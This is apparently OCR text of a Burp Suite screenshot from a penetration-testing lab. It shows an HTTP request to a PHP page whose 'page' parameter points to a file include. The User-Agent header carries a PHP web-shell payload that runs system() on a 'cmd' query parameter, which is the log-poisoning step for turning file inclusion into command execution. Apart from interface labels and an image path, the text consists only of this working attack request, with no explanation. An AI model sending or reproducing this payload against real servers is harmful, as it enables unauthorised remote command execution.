 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10